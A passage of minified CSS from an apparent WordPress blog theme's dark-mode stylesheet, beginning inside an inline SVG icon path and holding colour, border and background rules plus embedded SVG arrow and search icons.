4.684462547302246 16.76824378967285 4.062642574310303 16.19062423706055 3.781052350997925 15.44737339019775 C 3.698472261428833 15.23033332824707 3.497072458267212 15.08926391601563 3.268432378768921 15.08926391601563 C 3.257022380828857 15.08926391601563 3.24551248550415 15.08962345123291 3.234002351760864 15.0903434753418 C 3.18197226524353 15.09369373321533 3.127422332763672 15.09544372558594 3.073572397232056 15.09544372558594 C 2.333252429962158 15.09544372558594 1.630492329597473 14.77195358276367 1.145472407341003 14.20793342590332 C 0.6309023499488831 13.60939311981201 0.4188423752784729 12.78896331787109 0.5781523585319519 12.01321315765381 C 0.628312349319458 11.77128314971924 0.5158923864364624 11.52090358734131 0.3051423728466034 11.40245342254639 C -0.3843876421451569 11.0153636932373 -0.863067626953125 10.31490325927734 -0.9748876094818115 9.528953552246094 C -1.086567640304565 8.744133949279785 -0.8234476447105408 7.937823295593262 -0.2710376381874084 7.372093677520752 C -0.09887763112783432 7.195113658905029 -0.0609276294708252 6.926823616027832 -0.1779476255178452 6.705893516540527 C -0.5481376051902771 6.008523464202881 -0.574747622013092 5.161323547363281 -0.2486976236104965 4.440483570098877 C 0.07903236895799637 3.715943574905396 0.7355723977088928 3.178373575210571 1.507562398910522 3.002493381500244 C 1.743242383003235 2.948773384094238 1.914972424507141 2.746383428573608 1.93482232093811 2.498863458633423 C 1.997702360153198 1.708733439445496 2.431482315063477 0.9799134731292725 3.095152378082275 0.5499134659767151 C 3.507802486419678 0.2825334668159485 3.985422372817993 0.1412034779787064 4.476352214813232 0.1412034779787064 C 4.775092601776123 0.1412034779787064 5.068942546844482 0.1934034675359726 5.349722385406494 0.2963534593582153 C 5.408862590789795 0.3179934620857239 5.470902442932129 0.3290634751319885 5.533562183380127 0.3290634751319885 C 5.704382419586182 0.3290534615516663 5.861742496490479 0.2500134706497192 5.965312480926514 0.1122034713625908 C 6.447322368621826 -0.5240164995193481 7.206072330474854 -0.9019965529441833 7.997312545776367 -0.9019965529441833 C 8.788962364196777 -0.9019965529441833 9.547962188720703 -0.5240164995193481 10.02763271331787 0.1091034710407257 C 10.13322257995605 0.2487534731626511 10.29187202453613 0.3284034729003906 10.46349239349365 0.3284034729003906 C 10.52629280090332 0.3284034729003906 10.58841228485107 0.3173234760761261 10.64813232421875 0.2954734861850739 C 10.92821216583252 0.1925134658813477 11.2226619720459 0.1400634795427322 11.52193260192871 0.1400634795427322 C 12.01345252990723 0.1400634795427322 12.49126243591309 0.2819134593009949 12.90372276306152 0.5502734780311584 C 13.5648021697998 0.9778934717178345 13.99903202056885 1.706353425979614 14.06306266784668 2.497463464736938 C 14.08274269104004 2.745793581008911 14.25481224060059 2.947883367538452 14.49137210845947 3.002033472061157 C 15.26238250732422 3.177703380584717 15.91892242431641 3.715273380279541 16.24664306640625 4.439813613891602 C 16.57781219482422 5.170623302459717 16.55232238769531 5.996893405914307 16.17643165588379 6.706143379211426 C 16.05976295471191 6.926653385162354 16.09770202636719 7.194893360137939 16.27117156982422 7.372983455657959 C 16.82341194152832 7.939643383026123 17.08597183227539 8.746183395385742 16.97332191467285 9.530303001403809 C 16.86064147949219 10.31448364257813 16.38290214538574 11.01409339904785 15.69535255432129 11.40177345275879 C 15.47971248626709 11.52283382415771 15.36982250213623 11.76781368255615 15.42027282714844 12.01229381561279 C 15.58054256439209 12.78744316101074 15.36860275268555 13.60835361480713 14.85323238372803 14.2078332901001 C 14.36939144134521 14.77166938781738 13.66647529602051 15.09544372558594 12.9253454208374 15.09544372558594 C 12.92530059814453 15.09544372558594 12.9252872467041 15.09544372558594 12.92524242401123 15.09544372558594 C 12.87138271331787 15.09543323516846 12.81682205200195 15.09369373321533 12.76308250427246 15.09024333953857 C 12.75198268890381 15.08954334259033 12.74048233032227 15.08917331695557 12.72901248931885 15.08917331695557 C 12.50478267669678 15.08917331695557 12.29945278167725 15.2332935333252 12.21808242797852 15.44778347015381 C 11.9347620010376 16.19160270690918 11.31292247772217 16.76860427856445 10.5541820526123 16.99249267578125 C 10.32169246673584 17.06164360046387 10.078782081604 17.09700393676758 9.834222793579102 17.09700393676758 Z"/><path fill="%23000" d="M 7.997312545776367 0.09800338745117188 C 7.514002799987793 0.09800338745117188 7.058032035827637 0.3258533477783203 6.76472282409668 0.7129936218261719 C 6.467014312744141 1.109124183654785 6.00753116607666 1.32906436920166 5.53363037109375 1.32906436920166 C 5.357028961181641 1.32906436920166 5.178509712219238 1.298551559448242 5.005492210388184 1.235233306884766 C 4.833670616149902 1.172236442565918 4.654583930969238 1.141204833984375 4.476350784301758 1.141204833984375 C 4.182979583740234 1.141204833984375 3.891871452331543 1.225250244140625 3.638912200927734 1.389153480529785 C 3.232272148132324 1.652623176574707 2.970282554626465 2.092863082885742 2.931622505187988 2.578803062438965 C 2.876962661743164 3.260343551635742 2.390322685241699 3.826943397521973 1.729701995849609 3.977503776550293 C 1.257721900939941 4.085033416748047 0.8630819320678711 4.409003257751465 0.6624326705932617 4.852603912353516 C 0.4617824554443359 5.29620361328125 0.4777727127075195 5.808363914489746 0.7057619094848633 6.237853050231934 C 1.02507209777832 6.840743064880371 0.9190826416015625 7.582773208618164 0.4444427490234375 8.070733070373535 C 0.1051321029663086 8.41822338104248 -0.05352783203125 8.905513763427734 0.01514244079589844 9.388093948364258 C 0.08380222320556641 9.870683670043945 0.3724527359008789 10.29344367980957 0.7950925827026367 10.5307035446167 C 1.387052536010742 10.8634033203125 1.696362495422363 11.54561328887939 1.557712554931641 12.21437358856201 C 1.459712028503418 12.69158363342285 1.587042808532715 13.18761348724365 1.903682708740234 13.55593299865723 C 2.199407577514648 13.89982128143311 2.62714672088623 14.09543991088867 3.073574066162109 14.09543991088867 C 3.106174468994141 14.09543991088867 3.138856887817383 14.09439754486084 3.171612739562988 14.09229373931885 C 3.204021453857422 14.09026718139648 3.23631477355957 14.08926582336426 3.268446922302246 14.08926582336426 C 3.907810211181641 14.08926391601563 4.485134124755859 14.48575592041016 4.716182708740234 15.09308338165283 C 4.888832092285156 15.54878330230713 5.262812614440918 15.89627361297607 5.727452278137207 16.03338432312012 C 5.870650291442871 16.07576179504395 6.017534255981445 16.09657287597656 6.16356372833252 16.09657287597656 C 6.489995002746582 16.09657287597656 6.812380790710449 15.99265956878662 7.081362724304199 15.79343318939209 C 7.354347229003906 15.59078884124756 7.676995277404785 15.48946571350098 7.999558448791504 15.48946571350098 C 8.322122573852539 15.48946571350098 8.644601821899414 15.59078884124756 8.917252540588379 15.79343318939209 C 9.185972213745117 15.99292850494385 9.508113861083984 16.09700202941895 9.834220886230469 16.09700202941895 C 9.980564117431641 16.09700202941895 10.12765312194824 16.0760612487793 10.27116203308105 16.03338432312012 C 10.73580169677734 15.89627361297607 11.10978221893311 15.54811382293701 11.28310203552246 15.09308338165283 C 11.51334095001221 14.48618412017822 12.09069538116455 14.0892162322998 12.7290096282959 14.08917808532715 C 12.76156234741211 14.08917617797852 12.79417991638184 14.09020614624023 12.82701206207275 14.09229373931885 C 12.85982799530029 14.09439563751221 12.89265060424805 14.09543991088867 12.92529296875 14.09543991088867 C 13.37273979187012 14.09543991088867 13.79981231689453 13.8998441696167 14.09493255615234 13.55593299865723 C 14.41157245635986 13.18761348724365 14.53957271575928 12.69158363342285 14.44090270996094 12.21437358856201 C 14.30291271209717 11.54561328887939 14.61156272888184 10.8634033203125 15.20419216156006 10.5307035446167 C 15.6261625289917 10.29277324676514 15.91414260864258 9.870683670043945 15.98347282409668 9.388093948364258 C 16.05281257629395 8.905513763427734 15.89348220825195 8.41822338104248 15.55483245849609 8.070733070373535 C 15.07953262329102 7.582773208618164 14.97353267669678 6.841413497924805 15.2928524017334 6.237853050231934 C 15.52083206176758 5.807693481445313 15.53683280944824 5.29620361328125 15.33551216125488 4.851933479309082 C 15.13486194610596 4.408333778381348 14.74022197723389 4.08436393737793 14.26824188232422 3.976823806762695 C 13.60762214660645 3.825603485107422 13.12032222747803 3.259673118591309 13.06632232666016 2.578133583068848 C 13.02699279785156 2.092193603515625 12.76568222045898 1.65195369720459 12.35836219787598 1.388473510742188 C 12.10599422454834 1.224272727966309 11.81520080566406 1.140069007873535 11.52193450927734 1.140061378479004 C 11.3434419631958 1.140056610107422 11.16405868530273 1.171241760253906 10.99179267883301 1.234563827514648 C 10.81877517700195 1.297879219055176 10.6401424407959 1.328403472900391 10.46349906921387 1.328403472900391 C 9.98948860168457 1.328403472900391 9.529720306396484 1.108635902404785 9.230562210083008 0.7129936218261719 C 8.937252044677734 0.3258533477783203 8.481282234191895 0.09800338745117188 7.997312545776367 0.09800338745117188 M 7.166022300720215 11.72036361694336 L 4.16621208190918 8.787213325500488 L 5.404132843017578 7.539083480834961 L 7.166022300720215 9.223423004150391 L 10.9277925491333 5.33586311340332 L 12.16571235656738 6.583993911743164 L 7.166022300720215 11.72036361694336 M 7.997312545776367 -1.901996612548828 C 8.992444038391113 -1.901996612548828 9.950216293334961 -1.473686218261719 10.6182804107666 -0.7426300048828125 C 10.91207313537598 -0.8204364776611328 11.21511459350586 -0.8599357604980469 11.52184295654297 -0.8599357604980469 C 12.2058048248291 -0.8599166870117188 12.870530128479 -0.6631450653076172 13.4446325302124 -0.2908172607421875 L 13.4446325302124 -0.2908172607421875 C 14.28115653991699 0.2502975463867188 14.85563564300537 1.133090019226074 15.02170944213867 2.112277984619141 C 15.96063041687012 2.41915225982666 16.74603271484375 3.117411613464355 17.15777206420898 4.027683258056641 C 17.56901550292969 4.935222625732422 17.57688522338867 5.988980293273926 17.18978691101074 6.901698112487793 C 17.81775665283203 7.669354438781738 18.10519790649414 8.68384838104248 17.96314239501953 9.672543525695801 C 17.82138061523438 10.65933799743652 17.26283264160156 11.55005550384521 16.44812965393066 12.10965633392334 C 16.56416702270508 13.09438991546631 16.2614860534668 14.10370445251465 15.61153221130371 14.85974311828613 C 14.96013641357422 15.61883068084717 14.02242088317871 16.06552696228027 13.02670574188232 16.093994140625 C 12.59089088439941 16.98707580566406 11.79205322265625 17.66984748840332 10.83721256256104 17.95161437988281 C 10.51419258117676 18.04768371582031 10.17537307739258 18.09700393676758 9.834222793579102 18.09700393676758 C 9.190168380737305 18.09700393676758 8.549810409545898 17.91626167297363 7.999041557312012 17.58315277099609 C 7.447338104248047 17.91622161865234 6.807188987731934 18.09657287597656 6.163562774658203 18.09657287597656 C 5.823602676391602 18.09657287597656 5.485922813415527 18.04765319824219 5.159882545471191 17.95116424560547 C 4.205093383789063 17.66941261291504 3.40628719329834 16.98602104187012 2.972140312194824 16.09399223327637 C 1.977666854858398 16.06550979614258 1.040310859680176 15.61935138702393 0.3872823715209961 14.8599739074707 C -0.2621898651123047 14.10450649261475 -0.5649242401123047 13.09535026550293 -0.4493160247802734 12.10971832275391 C -1.265361785888672 11.55028820037842 -1.824228286743164 10.65863418579102 -1.96491813659668 9.669803619384766 C -2.105524063110352 8.681713104248047 -1.818069458007813 7.66879940032959 -1.191118240356445 6.902331352233887 C -1.578231811523438 5.991298675537109 -1.571016311645508 4.93742847442627 -1.159828186035156 4.028353691101074 C -0.7483558654785156 3.118679046630859 0.03640937805175781 2.420709609985352 0.9759445190429688 2.113198280334473 C 1.141068458557129 1.135534286499023 1.714901924133301 0.2526473999023438 2.551392555236816 -0.2893257141113281 C 3.126372337341309 -0.6618766784667969 3.792022705078125 -0.8587970733642578 4.476352691650391 -0.8587970733642578 C 4.781661033630371 -0.8587970733642578 5.083295822143555 -0.8197002410888672 5.376714706420898 -0.7423210144042969 C 6.044746398925781 -1.473556518554688 7.002415657043457 -1.901996612548828 7.997312545776367 -1.901996612548828 Z"/></g></svg>')}.chic-dark-mode-enabled .feature-section,.chic-dark-mode-enabled .popular-section,.chic-dark-mode-enabled .site-banner.style-eleven .item .banner-caption,.chic-dark-mode-enabled .site-banner.style-ten .item .banner-caption{background:var(--black-color)}.chic-dark-mode-enabled .header-search-wrap,.chic-dark-mode-enabled .sticky-header{background:#292929}.chic-dark-mode-enabled .header-search-wrap .search-form .search-field{background:0 0;border:none;color:var(--white-color)}.chic-dark-mode-enabled .main-navigation ul ul li a:focus,.chic-dark-mode-enabled .secondary-menu ul ul li a:focus,.chic-dark-mode-enabled .site-banner .banner-caption .banner-title a:focus{outline-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-four article,.chic-dark-mode-enabled .feature-section.style-three article .content-wrap,.chic-dark-mode-enabled .footer-b,.chic-dark-mode-enabled .popular-section.style-four article,.chic-dark-mode-enabled .popular-section.style-three article .content-wrap,.chic-dark-mode-enabled .widget_raratheme_popular_post .style-three li .entry-header,.chic-dark-mode-enabled .widget_raratheme_recent_post .style-three li .entry-header,.chic-dark-mode-enabled.post-layout-eight .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-seven .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-six .site-main article .content-wrap,body.chic-dark-mode-enabled,body.chic-dark-mode-enabled.post-layout-nine .site-main article .content-wrap,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks{background:#232323}.chic-dark-mode-enabled a:focus img,.chic-dark-mode-enabled a:hover img,.chic-dark-mode-enabled article:focus img,.chic-dark-mode-enabled article:hover img{opacity:1}.chic-dark-mode-enabled .sticky-bar-content{background:#1f1f1f}.chic-dark-mode-enabled .footer-t,.chic-dark-mode-enabled .header-t{background:#131313}.site-footer .widget_raratheme_popular_post .style-three li .entry-header,.site-footer .widget_raratheme_recent_post .style-three li .entry-header{background:#131313}.chic-dark-mode-enabled .submenu-toggle{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul{background:var(--black-color)}.chic-dark-mode-enabled .light-dark-title,.chic-dark-mode-enabled .site-banner .banner-caption .cat-links a{color:var(--black-color)}.chic-dark-mode-enabled .additional-post article .entry-footer>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span.category a,.chic-dark-mode-enabled .breadcrumb-wrapper .current,.chic-dark-mode-enabled .cart-block a,.chic-dark-mode-enabled .feature-section article .entry-title a,.chic-dark-mode-enabled .header-social ul li a,.chic-dark-mode-enabled .instagram-section .title a,.chic-dark-mode-enabled .popular-section article .entry-title a,.chic-dark-mode-enabled .sub-title,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a{color:var(--font-color)}.chic-dark-mode-enabled .additional-post .post-title,.chic-dark-mode-enabled .additional-post article .entry-title a,.chic-dark-mode-enabled .author-section .author-name,.chic-dark-mode-enabled .breadcrumb-wrapper a,.chic-dark-mode-enabled .breadcrumb-wrapper span,.chic-dark-mode-enabled .content-area .page-header .page-title,.chic-dark-mode-enabled .promo-section .widget .widget-title,.chic-dark-mode-enabled .section-title,.chic-dark-mode-enabled .widget_raratheme_author_bio .title-holder{color:var(--white-color)}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore svg path{fill:var(--font-color)}.chic-dark-mode-enabled .header-t .header-search+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .header-bottom{border-top-color:rgba(var(--white-color-rgb),.15);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .additional-post,.chic-dark-mode-enabled .post-navigation,.chic-dark-mode-enabled.single .content-area .author-section,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline+.social-share{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-one .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-one .banner-caption .cat-links{background:rgba(var(--white-color-rgb),.75)}.chic-dark-mode-enabled .owl-carousel>.owl-nav button[class*=owl-]{border-color:rgba(var(--white-color-rgb),.5);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .owl-carousel>.owl-nav button.owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a{border-color:rgba(var(--white-color-rgb),.5);color:var(--white-color)}.chic-dark-mode-enabled .additional-post article,.chic-dark-mode-enabled .site-header.style-fifteen .header-t,.chic-dark-mode-enabled .site-header.style-fourteen .header-t,.chic-dark-mode-enabled .site-header.style-sixteen .header-t,.chic-dark-mode-enabled .site-header.style-thirteen .header-t,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .widget_archive ul li,.chic-dark-mode-enabled .widget-area .widget_categories ul li,.chic-dark-mode-enabled .widget-area .widget_meta ul li,.chic-dark-mode-enabled .widget-area .widget_nav_menu ul li,.chic-dark-mode-enabled .widget-area .widget_pages ul li,.chic-dark-mode-enabled.archive .content-area .page-header,.chic-dark-mode-enabled.archive.author .content-area>.author-section,.chic-dark-mode-enabled.post-layout-eight .site-main article,.chic-dark-mode-enabled.post-layout-five .site-main article,.chic-dark-mode-enabled.post-layout-four .site-main article,.chic-dark-mode-enabled.post-layout-one .site-main article,.chic-dark-mode-enabled.post-layout-seven .site-main article,.chic-dark-mode-enabled.post-layout-six .site-main article,.chic-dark-mode-enabled.post-layout-ten .site-main article,.chic-dark-mode-enabled.post-layout-twelve .site-main article,.chic-dark-mode-enabled.post-layout-two .site-main article,.chic-dark-mode-enabled.search-results .content-area>.page-header .search-form,body.chic-dark-mode-enabled.post-layout-nine .site-main article,body.chic-dark-mode-enabled.post-layout-three .site-main article{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .pagination .page-numbers,.chic-dark-mode-enabled .site-main+.navigation.pagination .page-numbers{background:#232323;color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers svg path{stroke:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.dots:hover{color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.current,.chic-dark-mode-enabled .pagination .page-numbers:hover{box-shadow:0 2px 20px rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .widget_raratheme_author_bio .text-signature{color:rgba(var(--white-color-rgb),5)}.chic-dark-mode-enabled .widget_raratheme_author_bio .author-socicons li a,.chic-dark-mode-enabled .widget_rtc_social_links ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .instagram-section img,.chic-dark-mode-enabled .widget_blossomthemes_email_newsletter_widget .img-holder img{opacity:1}.chic-dark-mode-enabled .portfolio-sorting .button,.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta a,.chic-dark-mode-enabled .widget_raratheme_recent_post ul li .entry-header .entry-meta a{color:rgba(var(--white-color-rgb),.7)}.chic-dark-mode-enabled .portfolio-sorting .button.is-checked,.chic-dark-mode-enabled .portfolio-sorting .button:hover{color:var(--primary-color)}.chic-dark-mode-enabled .instagram-section::before{background:rgba(var(--black-color-rgb),.85)}.chic-dark-mode-enabled .author-section .social-list li a{background:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .author-section .social-list li a:hover{background:var(--primary-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-position:center}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled.error404 .site-main .error-num{text-shadow:0 -10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled .header-search-wrap .search-form .search-submit{background-color:transparent}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .search-form .search-submit{background-color:var(--primary-color)}.chic-dark-mode-enabled .search-form .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.chic-dark-mode-enabled .site-header.style-fifteen .header-mid,.chic-dark-mode-enabled .site-header.style-four,.chic-dark-mode-enabled .site-header.style-fourteen,.chic-dark-mode-enabled .site-header.style-nine .header-bottom,.chic-dark-mode-enabled .site-header.style-seven .header-bottom,.chic-dark-mode-enabled .site-header.style-sixteen .header-mid,.chic-dark-mode-enabled .site-header.style-ten,.chic-dark-mode-enabled .site-header.style-thirteen{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn .toggle-bar{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:var(--black-color);box-shadow:0 2px 15px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::before{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu 